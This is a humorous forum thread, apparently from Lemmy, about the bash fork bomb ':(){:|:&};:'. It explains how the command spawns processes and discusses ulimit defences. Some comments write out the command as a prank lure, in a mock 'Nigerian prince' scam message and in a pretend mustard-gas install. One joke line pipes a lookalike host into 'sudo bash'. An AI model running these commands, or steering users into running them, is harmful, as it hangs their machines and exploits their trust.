https://en.m.wikipedia.org/wiki/Fork_bomb

For those who are curious but not dumb.

Whenever I get a free engraving on something, I send this in.

Oh, this is like when I was in high school and made batch files that open themselves infinitely and named them “not a virus” on the desktop, only to enjoy other students immediately running them.

Mine had the text “you are won solitaire” on them

Good old Bobby Droptables

What for those of us who are dumb but not curious?

In that case…

Hello I am Nigerian Prince and you are last of my bloodline I have many millions of rubles to give you as successor but funds are locked, please type access code

:(){:|:&};:into your terminal to unlock 45 million direct to your bank account wire transfer thank you.Does the added “amp” do anything more in the function? I’m the curious, not (entirely) dumb type

It’s a failed html escape sequence for &

some lemmy instances were having trouble with that for a while now. html used ampersand to encode special characters, and a regular ampersand gets encoded as &

Somehow, the decoding sometimes breaks, and we get to see it the way it is here

😂

What if I am dumb but not greedy?

I like your style. How often have you been cursed at?

Does this damage the computer? Or can it be fixed with a restart

You just have to restart somehow.

Invoke Palpatine to restart somehow.

Execute order

shutdown -r now?

No, it’ll just lock it up but shouldn’t cause any damage or data loss unless you have unsaved work open. A restart should fix it.

If you’re cold, they’re cold.

Run this command to warm up your computery friends.

don’t do this it INSTALLS MUSTARD GAS !

sudo apt-get install mustard-gasIt’s found at

sudo snap install mustard-gasnowadaysNO

cd ./mustard-gas ; make && make installcurl http://mustard-screensaver.glthub.biz/secure | sudo bash

appimage?

nix run nixpkgs#mustard-gas

This cat is just :3

:3

At some point the Linux kernel will be patched to detect and terminate forking attacks, and sadly all these memes will be dead.

I doubt it. It’s the halting problem. There are perfectly legitimate uses for similar things that you can’t detect if it’ll halt or not prior to running it. Maybe they’d patch it to avoid this specific string, but you’d just have to make something that looks like it could do something but never halts.

That’s why I run all my terminal commands through ChatGPT to verify they aren’t some sort of fork bomb. My system is unusably slow, but it’s AI protected, futuristic, and super practical.

Seems inefficient, one should just integrate ChatGPT into Bash to automatically check these things.

You said ‘ls’ but did you really mean ‘ls -la’? Imma go ahead and just give you the output from ‘cat /dev/urandom’ anyway.

I said “ls” but I really meant “sl”. I just wanted to watch that steam locomotive animation.

They could always do what Android does and give you a prompt to force close an app that hangs for too long, or have a default subprocess limit and an optional whitelist of programs that can have as many subprocesses as they want.

The thing about fork bombs that it’s not particular process which takes up all the resources, they’re all doing nothing in a minimal amount of space. You could say “ok this group of processes is using a lot of resources” and kill it but then you’re probably going to take down the whole user session as the starting point is not trivial to establish. Though I guess you could just kill all shells connected to the fork morass, won’t fix the general case but it’s a start. OTOH I don’t think kernel devs are keen on special-case solutions.

You don’t really have to kill every process, limiting spawning of new usermode processes after a limit has been reached should be enough, combine that with a warning and always reserving enouh resources for the kernel and critically important processes to remain working and the user should have all the tools needed to find what is causing the issue and kill the responsible processes

While nobody really cares enough to fix these kinds of problems for your basic home computer, I think this problem is mostly solved for cloud/virtualization providers

Just set your ulimit to a reasonable number of processes per user and you’ll be fine.

Hard to pronounce but ok I guess.

It’s pronounced “forky”.



How did this one work again? It was something with piping in a backgrounded subshell, right?

It creates a new process that spins up 2 new instances of itself recursively.

https://itsfoss.com/fork-bomb/

And on a modern Linux system, there’s a limit to how many can run simultaneously, so while it will bog down your system, it won’t crash it. (I’m running it right now)

man ulimit

I just did this in zsh and had to power off my machine. :(

Thanks, nice Infographic!

Not mine, grabbed it from the link, but it’s a great explanation!

does this constitute a quine? I wrote a couple quines using bash but nothing as elegant as this

Maybe I’m missing something, but I think this doesn’t print or otherwise reproduce its own source code, so it’s not a quine afaict.

Correct. A quine is a program that prints its own source code. This one doesn’t print anything.

thank you,

tom jones lesser known single

Goodness, gracious, fork bomb in bash

Thanks friend. One question, is it necessary to pipe to itself? Wouldnt : & in the function body work with the same results?

That would only add one extra process instance with each call. The pipe makes it add 2 extra processes with each call, making the number of processes grow exponentially instead of only linearly.

Edit: Also, Im not at a computer to test this, but since the child is forked in the background (due to &), the parent is free to exit at that point, so your version would probably just effectively have 1-2 processes at a time, although the last one would have a new pid each time, so it would be impossible to get the pid and then kill it before it has already replaced itself. The original has the same “feature”, but with exponentially more to catch on each recursion. Each child would be reparented by pid 1, so you could kill them by killing pid 1 i guess (although you dont want to do that… and there would be a few you wouldn’t catch because they weren’t reparented yet)

I may be wrong, but you could use : &;: & as well, but using the pipe reduces the amount of characters by two (or three, counting whitespace)

If you actually want that cat it’s Uni

Heh, haven’t seen the bash forkbomb in close to two decades… Thanks for the trip down memory lane! :)

You know how I know I’ve gotten better at using linux?

I saw the command and read it and figured out what it was although I’ve never been exposed to a fork bomb before in my life.

I was like okay, this is an empty function that calls itself and then pipes itself back into itself? What the hell is going on?

I will say that whoever invented this is definitely getting fucked by roko’s basilisk, though. The minute they thought of this it was too late for them.

99.999% of that function’s effectiveness is that unix shell, being the ancient dinosaur it is, not just allows

:as a function name but also uses the exact same declaration syntax for symbol and alphanumeric functions:foo(){ foo | foo& }; foois way more obvious.

EDIT: Yeah I give up I’m not going to try to escape that &

That’s not a cat but quite obviously a rabbit.

Does it work on fish shell?

What that garble of symbols does, is that it defines and calls a function named

:, which calls itself twice.The syntax for defining a function is different in Fish, so no, this particular garble will not work:

But it is, of course, possible to write a (much more readable) version that will work in Fish.

you can write a more readable version in any shell, it’s intentionally unreadable

Yeah, I meant, as an attacker, you couldn’t come up with a similarly unreadable version.

At least, as far as I can tell, defining a function requires spelling out

functionand seems to require being defined on multiple lines, too.Oh, I see. That’s very nice then

Unfortunately it works in zsh. I just had to kill my laptop after curiosity got the better of me.

But it is, of course, possible to write a (much more readable) version that will work in Fish.

the gentleman hacker

The ampersand looks very weird in that font. It would bug me.

It hails back to the early days of the ampersand, from when it was basically still just Latin “et”: https://commons.wikimedia.org/wiki/File:Trebuchet_MS_ampersand.svg

Personally, I do like this font (Fira Mono+Sans), because it still looks professional, without being so boring that I get depression from looking at it.

But yeah, that ampersand is pushing it a bit, as I’m not sure everyone else knows that’s an ampersand…

There is only 1 way to find out

and nushell?

Doesn’t work in nushell, function syntax is different.

Probably still possible, just written differently.

On a modern system it shouldn’t be that affected if you configure it right

Sudo fuck my system. There. Got it.

You laugh but you can configure a hard limit on forks.

Probably the most elaborate Rick roll I’ve ever received.

touch cat

echo Oreo > cat

cat catEdit: for some reason mine’s saying Hydrox… results may vary.

It was a death sentence back then, but now I bet those with a threadripper with huge RAM can tank it until it hit ulimit.